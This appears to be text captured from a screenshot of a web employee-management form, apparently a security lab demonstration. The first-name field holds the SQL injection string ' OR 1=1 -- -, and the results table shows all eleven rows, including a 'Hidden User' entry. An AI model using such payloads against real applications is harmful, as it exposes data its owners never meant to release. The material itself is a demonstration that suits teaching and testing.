 Manage Employees
First name: ' OR 1=1 -- - Last name: test Submit
Id First name Last name Birth date Actions
1 Desireef Joubert 2007-04-01
2 Blythe Weatherall 2007-05-10
3 Felisha Bookman 2006-03-12
4 Natacha Pua 2007-11-24
5 Chante Fenske 2007-12-28
6 Amado Grimaldi 2007-06-18
7 Valery Files 2007-03-08
8 Taryn Carbone 2007-08-01
9 Julissa Spengler 2007-01-31
10 Brain Spagnuolo 2007-09-23
11 Hidden User 2001-01-01
Number of Employees: 11
1 2 3